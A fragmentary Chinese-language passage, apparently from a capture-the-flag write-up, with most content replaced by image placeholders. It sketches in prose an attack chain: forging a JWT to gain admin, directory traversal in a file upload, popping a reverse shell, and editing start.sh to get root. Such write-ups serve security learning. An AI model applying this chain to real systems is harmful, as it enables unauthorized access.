document.body.appendChild(form);

flag被渲染到文件名部分
蹦蹦炸弹

先jwt伪造成admin,进入admin页面:

之后文件上传的时候目录穿越,将文件上传至当前目录:
直接弹shell

修改start.sh文件,改成转发shell,连接8888端口启动服务,获取root权限,直接读文件